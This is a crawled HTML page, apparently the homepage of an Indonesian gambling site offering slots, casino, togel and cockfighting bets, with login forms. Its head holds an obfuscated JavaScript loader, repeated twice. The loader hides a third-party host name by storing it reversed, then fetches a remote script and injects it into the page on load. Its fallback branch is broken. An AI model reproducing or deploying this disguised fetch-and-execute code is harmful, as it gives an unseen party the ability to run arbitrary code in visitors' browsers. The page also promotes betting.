

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cecvskr118.com/?mod=space&uid=689867
body_size: 11947
content:
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="le1vQz9lC231OdjX07f7dTlnrIIkymt7akinCDPJ">


    <!-- admin2 -->
    <title>SAKURA118 | Portal Resmi Terpercaya Dengan Game Terlengkap</title>
    <link rel="icon"
        href="https://cecvskr118.com/storage/settings/site_logo_favicon-1670165783.png">
    <link rel="stylesheet" href="/assets/css/dark-green/app.css?v=1.0">
    <script src="https://code.iconify.design/1/1.0.7/iconify.min.js"></script>
    <link href="/assets/css/fonts/fonts.css" rel="stylesheet">
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cecvskr118.com/assets/css/admin/slick.css" />
    <script type="text/javascript" src="https://cecvskr118.com/assets/js/admin/slick.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
    <script src="https://cecvskr118.com/assets/js/admin/alpine.min.js"></script>

    

            <meta name="description" content="Sakura118 adalah situs permainan game online paling mudah mendapatkan kemenangan menyediakan berbagai game terpopuler yang tersedia di sakura118." />
<meta name="keywords" content="sakura118, sakura 118,sakura118 login, link sakua118">
<meta name="author" content="Sakura118">
<meta name="google-site-verification" content="qmlhIyAR1230_XRU8a9ieJrUQL3ziKFeFWoHtmrO20Q" />
<meta name="google-site-verification" content="tEhG8qm17gudbwILlnalCoqPv3sa1vmmSdfPBFOjZrA" />
<meta name="google-site-verification" content="G5ZysooWPlVBq5-M_jc6q9LMKulh5JMEvjQ0EhY6Mpc" />
<meta name="google-site-verification" content="JlzWenejgDCwiX40OdQmm-rjjw6JjTUcOQ-DByto3Xk" />
<meta name="google-site-verification" content="ow9pTprLlv6a7Gm1X400KxegSL4hjRES9CTMOMp4Lxc" />
<meta content="website" property="og:type">
<meta content="SAKURA118 | Permainan Situs Game Resmi Dan Terpercaya" property="og:title">
<meta content="Sakura118 adalah situs permainan game online paling mudah mendapatkan kemenangan menyediakan berbagai game terpopuler yang tersedia di sakura118." property="og:description">
<meta content="https://hokisakura118.com/" property="og:url">
<meta content="Indonesia" name="geo.placename">
<meta property="og:image" content="https://hokisakura118.com/" />
<link rel="canonical" href="https://hokisakura118.com/">
<link rel="amphtml" href="https://sylickon.com/sakura118/" />


      <script type="text/javascript">
        var uuidautodepo = 'c8594a38-13fc-41d3-8a6f-9b9e52ab528a';
        var loadwl = 'sinarplay';
        var domainsystem = 'piv.sitamoto.51emarfi';;

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
</script>
    
    <meta name="description" content="Sakura118 adalah situs permainan game online paling mudah mendapatkan kemenangan menyediakan berbagai game terpopuler yang tersedia di sakura118." />
<meta name="keywords" content="sakura118, sakura 118,sakura118 login, link sakua118">
<meta name="author" content="Sakura118">
<meta name="google-site-verification" content="qmlhIyAR1230_XRU8a9ieJrUQL3ziKFeFWoHtmrO20Q" />
<meta name="google-site-verification" content="tEhG8qm17gudbwILlnalCoqPv3sa1vmmSdfPBFOjZrA" />
<meta name="google-site-verification" content="G5ZysooWPlVBq5-M_jc6q9LMKulh5JMEvjQ0EhY6Mpc" />
<meta name="google-site-verification" content="JlzWenejgDCwiX40OdQmm-rjjw6JjTUcOQ-DByto3Xk" />
<meta name="google-site-verification" content="ow9pTprLlv6a7Gm1X400KxegSL4hjRES9CTMOMp4Lxc" />
<meta content="website" property="og:type">
<meta content="SAKURA118 | Permainan Situs Game Resmi Dan Terpercaya" property="og:title">
<meta content="Sakura118 adalah situs permainan game online paling mudah mendapatkan kemenangan menyediakan berbagai game terpopuler yang tersedia di sakura118." property="og:description">
<meta content="https://hokisakura118.com/" property="og:url">
<meta content="Indonesia" name="geo.placename">
<meta property="og:image" content="https://hokisakura118.com/" />
<link rel="canonical" href="https://hokisakura118.com/">
<link rel="amphtml" href="https://sylickon.com/sakura118/" />


      <script type="text/javascript">
        var uuidautodepo = 'c8594a38-13fc-41d3-8a6f-9b9e52ab528a';
        var loadwl = 'sinarplay';
        var domainsystem = 'piv.sitamoto.51emarfi';;

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
</script>


    

    
    <style>
        body {
            background: url('/assets/images/dark-green/bg.jpg') #fff;
            background-attachment: fixed;
            background-size: cover;
        }


        .registerkiri {
            background: url('/assets/images/dark-green/image-register.jpg');
            background-size: cover;
            background-position: center;
        }

        .bungkusan .kartu {
            background: url("/assets/images/dark-green/bg_card.jpg") no-repeat;
            background-size: cover;
            background-position: center;
        }

        .arrow {
            width: 25px;
            height: 15px;
            position: relative;
            top: 1px;
            left: 0px;
            background: url("/assets/images/arrow.svg") no-repeat center center;
            background-size: 100% 100%;
            transform: rotate(180deg);
        }

        .arrowconvert {
            width: 15px;
            height: 10px;
            position: relative;
            left: 10px;
            background: url("/assets/images/dark-green/arrow.svg") no-repeat center center;
            background-size: 100% 100%;
            transform: rotate(180deg);
        }

        @media (max-width: 639px) {
            .w-488 {
                width: 48%;
            }
        }

        @media (min-width: 1024px) {
            .slick-slide {
                height: 424px;
            }

            .slick-slide img {
                height: 424px;
                width: 100%;
                object-fit: cover;
            }
        }

        @media (max-width: 1023px) {
            #chat-widget-container {
                display: none
            }
        }

        .loading_bar {
            animation: loadingBarAnimation 5s linear infinite
        }

        @keyframes  loadingBarAnimation {
            0% {
                width: 0%
            }

            10% {
                width: 10%
            }

            50% {
                width: 50%;
            }

            100% {
                width: 100%
            }
        }
    </style>

        

    <link rel="stylesheet" type="text/css" href="https://cecvskr118.com/assets/float/float.css?v=1.1" />

    <!-- Meta Pixel Code -->
    
    <!-- End Meta Pixel Code -->
</head>

<body id="body" class="font-sans mx-auto text-sm">

    <div class="zoomout">

        <div id="sidenav" class="fixed -left-96 h-full lg:hidden overflow-auto" style="z-index: 99999;">
    <div class="relative">
        <div class="logo sidehead p-4">
            <div class="w-56">
                <a href="https://cecvskr118.com">
                    <img
                        src="https://cecvskr118.com/storage/settings/site_logo-1670165783.png"
                        alt="">
                </a>
            </div>
        </div>
        <ul class="menu_mobile mt-2 border-b border-white border-opacity-25 pb-4">
            <li>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/Home.svg" class="w-5 -mt-1 relative"
                         alt="Beranda">
                    <strong class="px-2 font-normal capitalize">Beranda</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com/sportsbook" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/Sportsbook.svg" class="w-5 -mt-1 relative"
                         alt="SPORTS">
                    <strong class="px-2 font-normal capitalize">Sports</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com/slot" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/slots.svg" class="w-5 -mt-1 relative"
                         alt="Slot">
                    <strong class="px-2 font-normal capitalize">Slot</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com/casino" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/Casino.svg" class="w-5 -mt-1 relative"
                         alt="Kasino">
                    <strong class="px-2 font-normal capitalize">Kasino</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com/togel" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/lottery.svg" class="w-5 -mt-1 relative"
                         alt="Togel">
                    <strong class="px-2 font-normal capitalize">Togel</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com/sabung-ayam" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/sabungayam.svg" class="w-5 -mt-1 relative"
                         alt="Sabung Ayam">
                    <strong class="px-2 font-normal capitalize">Sabung Ayam</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://cecvskr118.com/promotion" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/promotion.svg" class="w-5 -mt-1 relative"
                         alt="Promosi">
                    <strong class="px-2 font-normal capitalize">Promosi</strong>
                </a>
            </li>
        </ul>

                    <div class="akun_mobile px-4 mt-4 pb-4">
                <div class="mb-4 text-center">
                    <span class="iconify relative inline-block" data-icon="ant-design:clock-circle-filled"
                          data-inline="false"></span> <span id="currentDayMobile"
                                                            style="color: #FFFFFF "></span>
                    <span id="currentTimeMobile"
                          style="color: #FFFFFF "></span>
                </div>
                <form action="https://cecvskr118.com/login" method="POST">
                    <input type="hidden" name="_token" value="le1vQz9lC231OdjX07f7dTlnrIIkymt7akinCDPJ">                    <input type="text" name="username" id="username_mobile"
                           class="login_input  p-2 block mx-auto px-4 focus:outline-none rounded-md mb-2 w-full"
                           placeholder="username" value="" required>
                    <input type="password" name="password" id="password_mobile"
                           class="login_input  p-2 block mx-auto px-4 focus:outline-none rounded-md mb-2 w-full"
                           placeholder="Password" required>
                    <div class="flex items-center gap-x-2">
                        <a href="https://cecvskr118.com/register" id="regis_mobile"
                           class="text-center p-2 rounded-md px-5 block w-2/4 focus:outline-none"
                           style="color: #FFFFFF ">
                            Daftar
                        </a>
                        <button type="submit" id="login_mobile"
                                class="bg-main text-white text-center p-2 mx-auto rounded-md px-5 block w-2/4 focus:outline-none">
                            Masuk
                        </button>
                    </div>
                </form>
            </div>
        
    </div>
</div>

<div id="header" class="lg:py-0 py-5 flex items-center relative">
    <div class="container mx-auto xl:px-0 px-4">
        <div class="flex justify-between items-center">
            <div class="kiri">
                <a href="https://cecvskr118.com" title="Logo">
                    <div class="logo sm:w-64 w-40">
                        <img class="max-w-full w-full"
                             src="https://cecvskr118.com/storage/settings/site_logo-1670165783.png"
                             alt="Site Branding">
                    </div>
                </a>
            </div>
            <div class="nav">
                <button id="navigasi" class="text-2xl lg:hidden block focus:outline-none">
                    <span class="iconify" data-icon="fa:bars" data-inline="false"></span>
                </button>
                <ul id="menu" class="menu lg:flex hidden">
                    <li class="relative">
                        <a href="https://cecvskr118.com"
                           class="current lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/Home.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Beranda">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Beranda</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://cecvskr118.com/sportsbook"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/Sportsbook.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Sports">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Sports</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://cecvskr118.com/slot"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/slots.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Slot">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Slot</strong>
                        </a>
                    </li>

                    <li class="relative">
                        <a href="https://cecvskr118.com/casino"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/Casino.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="kasino">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Kasino</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://cecvskr118.com/togel" 
                        class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-12 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/lottery.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Togel">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Togel</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://cecvskr118.com/sabung-ayam"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-12 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/sabungayam.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Sabung Ayam">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Sabung Ayam</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://cecvskr118.com/promotion"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/promotion.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Promosi">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Promosi</strong>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="mini_bar bg-main py-2 relative" style="z-index: 1">
    <div class="container mx-auto xl:px-0 px-4">
        <div class="flex justify-between items-center">
            <div class="minimenu kiri text-base">
                                    <span class="iconify relative inline-block mr-2" data-icon="ant-design:clock-circle-filled"
                          data-inline="false"></span>
                    <span id="currentDayDesktop" class="font-normal"></span>
                    <span id="currentTimeDesktop" class="font-normal"></span>
                            </div>
            <div class="kanan flex lg:block hidden">
                                    <form action="https://cecvskr118.com/login" method="POST" class="flex items-center">
                        <input type="hidden" name="_token" value="le1vQz9lC231OdjX07f7dTlnrIIkymt7akinCDPJ">                        <div class="flex items-center relative">
                            <label for="header_username_login" class="absolute left-4">
                                <img src="/assets/images/dark-green/header/icon-username.svg" alt="">
                            </label>
                            <input type="text" value="" placeholder="Username"
                                   name="username" id="header_username_login"
                                   class="login_input rounded-full pl-10 pr-2 focus:outline-none mx-1"
                                   autocomplete="username" required style="padding-top:6px;padding-bottom:6px;">
                        </div>
                        <div class="flex items-center relative">
                            <label for="header_password_login" class="absolute left-4">
                                <img src="/assets/images/dark-green/header/icon-password.svg"
                                     style="top: -1px;position:relative" alt="">
                            </label>
                            <input type="password" name="password" id="header_password_login" placeholder="Password"
                                   class="login_input rounded-full pl-10 pr-2 focus:outline-none mx-1"
                                   autocomplete="current-password" style="padding-top:6px;padding-bottom:6px;">
                        </div>
                        <button type="submit" id="login_btn"
                                class="px-4 uppercase text-center font-semibold rounded-full mx-1 focus:outline-none"
                                style="padding-top:6px;padding-bottom:6px;">Masuk
                        </button>
                        <a href="https://cecvskr118.com/register"
                           class="bg-daftar text-center text-black rounded-full px-4 uppercase font-semibold"
                           style="padding-top:6px;padding-bottom:6px;">Daftar</a>
                    </form>
                            </div>
        </div>
    </div>
</div>

<script>
        var currentDay = '3';
    var currentHour = '13';
    var currentMinute = '54';
    var currentSecond = '11';

    var tagCurrentDayMobile = document.getElementById('currentDayMobile');
    var tagCurrentTimeMobile = document.getElementById('currentTimeMobile');

    var tagCurrentDayDesktop = document.getElementById('currentDayDesktop');
    var tagCurrentTimeDesktop = document.getElementById('currentTimeDesktop');

    var days = ['Minggu', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jumat', 'Sabtu'];

    tagCurrentDayMobile.innerText = days[currentDay];
    tagCurrentTimeMobile.innerText = currentHour + ':' + currentMinute + ':' + currentSecond;

    tagCurrentDayDesktop.innerText = days[currentDay];
    tagCurrentTimeDesktop.innerText = currentHour + ':' + currentMinute + ':' + currentSecond;

    setInterval(function () {
        currentSecond++;
        if (currentSecond == 60) {
            currentSecond = 0;
            currentMinute++;
            if (currentMinute == 60) {
                currentMinute = 0;
                currentHour++;
                if (currentHour == 24) {
                    currentHour = 0;
                    currentDay++;
                    if (currentDay == 7) {
                        currentDay = 0;
                    }
                }
            }
        }

        tagCurrentDayMobile.innerText = days[currentDay];
        tagCurrentDayDesktop.innerText = days[currentDay];

        var textTime = '';

        if (currentHour < 10) {
            if (currentHour.length == 1) {
                textTime += '0' + currentHour + ':';
            } else {
                textTime += currentHour + ':';
            }
        } else {
            textTime += currentHour + ':';
        }

        if (currentMinute < 10) {
            if (currentMinute.length == 1) {
                textTime += '0' + currentMinute + ':';
            } else {
                textTime += currentMinute + ':';
            }
        } else {
            textTime += currentMinute + ':';
        }

        if (currentSecond < 10) {
            textTime += '0' + currentSecond;
        } else {
            textTime += currentSecond;
        }

        tagCurrentTimeMobile.innerText = textTime;
        tagCurrentTimeDesktop.innerText = textTime;
    }, 1000);
    </script>
            <div id="wrapper" class="lg:mt-4 mt-2 lg:mb-10 mb-2">
        <div class="my-2">
            <div class="container mx-auto lg:px-0 px-4 py-0 my-2">
    
    
    
    
            <script>
            // alert: don't change this var to let or const, because it will be overwritten
            var closeModalFeedback = document.querySelector('.close-modal-feedback');
            var overlayModalFeedback = document.querySelector('.overlay-feedback');
            var modalFeedback = document.querySelector('.modal-feedback');

            if (closeModalFeedback) {
                closeModalFeedback.addEventListener('click', function() {
                    overlayModalFeedback.style.display = 'none';
                })
            }

            document.addEventListener('keydown', (event) => {
                if (event.key === 'Enter') {
                    if (modalFeedback) modalFeedback.style.display = 'none';
                    if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
                }
            })

            document.addEventListener('keyup', (event) => {
                if (event.code === 'Space' && event.target === document.body) {
                    event.preventDefault();
                    if (modalFeedback) modalFeedback.style.display = 'none';
                    if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
                }
            })

            document.addEventListener('keydown', (event) => {
                if (event.key === 'Escape') {
                    if (modalFeedback) modalFeedback.style.display = 'none';
                    if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
                }
            })
        </script>
    
</div>
        </div>
        <div class="container mx-auto xl:px-0 px-4">
            <div class="informasi w-full top-0 z-10">
                <div class="container mx-auto">
                    <div class="info_bar w-full lg:px-0 rounded-full flex">
                        <div
                            class="text-center text-sm inline-block lg:pl-4 pl-2 py-1 font-normal float-left uppercase text-white">
                            <img class="w-5" src="/assets/images/dark-green/header/icon-pengumuman.svg"
                                alt="">
                        </div>
                        <marquee class="text-sm block overflow-hidden flex items-center" direction="left">
                            <span class="">(14/Jan/2026)</span>
                            SAKURA118 | Telah Menyediakan Deposit Super Cepat Dengan QRIS,  SAKURA118 |  Permainan Situs Game Resmi Dan Terpercaya...
                        </marquee>
                    </div>
                </div>
            </div>

            <div class="slide-container relative mt-4">
                <div class="slideshow overflow-hidden relative">
                                                                                                    <div class="slides overflow-hidden">
                                <div class="relative">
                                    <div class="images">
                                        <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                            src="https://pub-4342a8a4bc4e4ea6a1ae05c91296684a.r2.dev/erp/PP WEBP Desktop (1).webp"
                                            alt="Pragmatic Daily Winz Mega Gacor">
                                    </div>
                                </div>
                            </div>
                                                                                                                    
                                                                    <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/slider-2-1688759511.gif"
                                        alt="Slider 2">
                                </div>
                            </div>
                        </div>
                                                                                            <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/slider-3-1670844280.jpg"
                                        alt="Slider 3">
                                </div>
                            </div>
                        </div>
                                                                                            <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/next-deposit-tanpa-batas-harian-1688759827.gif"
                                        alt="slider 2">
                                </div>
                            </div>
                        </div>
                                                                                                <a href="https://www.otwsakura.site/" target="_blank">
                                                <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/promo-spesial-ramadhan-20-1710759168.jpg"
                                        alt="slider 4">
                                </div>
                            </div>
                        </div>
                                                    </a>
                                                                                                <a href="https://sussakura118.com/" target="_blank">
                                                <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/event-black-scatter-1739974395.jpg"
                                        alt="1">
                                </div>
                            </div>
                        </div>
                                                    </a>
                                            
                                                                                                    <div class="slides overflow-hidden">
                                <div class="relative">
                                    <div class="images">
                                        <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                            src="https://pub-4342a8a4bc4e4ea6a1ae05c91296684a.r2.dev/erp/202511_playwin Tournament desktop.webp"
                                            alt="SPADE GAMING PLAY AND WIN (D)">
                                    </div>
                                </div>
                            </div>
                                                                                                                                    </div>
            </div>
                            <div class="xl:block hidden">
                    <div class="triangle lg:flex flex-row flex-nowrap justify-between items-stretch relative mb-5"
